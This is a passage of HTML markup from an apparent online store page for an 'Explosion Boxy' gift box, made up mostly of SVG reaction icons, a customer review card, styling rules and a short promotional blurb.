      <radialGradient id="gradient-column_xUhT4T2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_xUhT4T2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_xUhT4T2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_xUhT4T2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_xUhT4T2s)"></path>
      </mask>
      <radialGradient id="gradient-column_xUhT4T2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_xUhT4T2u)"></path>
      <radialGradient id="gradient-column_xUhT4T2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_xUhT4T2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        746
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        16 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//explosionboxy.com/cdn/shop/files/modern-leather-jacket-womens-fashion.jpg?v=1734039067&amp;width=200" alt="" srcset="//explosionboxy.com/cdn/shop/files/modern-leather-jacket-womens-fashion.jpg?v=1734039067&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Marta R.
                        
                      </p>
                      
                        <p class="fb-post__time">
                          6h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Beautifully crafted! My sister loved it for her birthday. The explosion effect is so unique, and the decorations were flawless. Will buy again for Christmas!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_pc9jU80" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_pc9jU80)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_pc9jU81" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_pc9jU81)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_pc9jU82a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_pc9jU82a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_pc9jU82g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_pc9jU82g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_pc9jU82l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_pc9jU82l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_pc9jU82r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_pc9jU82s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_pc9jU82u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_pc9jU82s)"></path>
      </mask>
      <radialGradient id="gradient-column_pc9jU82t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_pc9jU82u)"></path>
      <radialGradient id="gradient-column_pc9jU82v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_pc9jU82v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.4k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        46 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--24061586866515__rich_text_wrfWzw" class="shopify-section section"><style data-shopify>.section-template--24061586866515__rich_text_wrfWzw-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24061586866515__rich_text_wrfWzw-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--24061586866515__rich_text_wrfWzw-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24061586866515__rich_text_wrfWzw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24061586866515__rich_text_wrfWzw gradient rich-text--full-width content-container--full-width section-template--24061586866515__rich_text_wrfWzw-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <h3><strong>STRUGGLING TO FIND THE PERFECT GIFT? </strong></h3><p>We guarantee that our <strong>EXPLOSION BOXY</strong> will solve your problem!</p><h3><strong>WHY THE EXPLOSION BOXY?</strong></h3><h3><strong>JUST LOOK AT IT...! </strong></h3>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24061586866515__image_slider_kjFbtA" class="shopify-section section"><style data-shopify>.section-template--24061586866515__image_slider_kjFbtA-padding {
    padding-top: 0px;
    padding-bottom: 21px;
  }

  .section-template--24061586866515__image_slider_kjFbtA-padding .image-slide {
    border-radius: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24061586866515__image_slider_kjFbtA-padding {
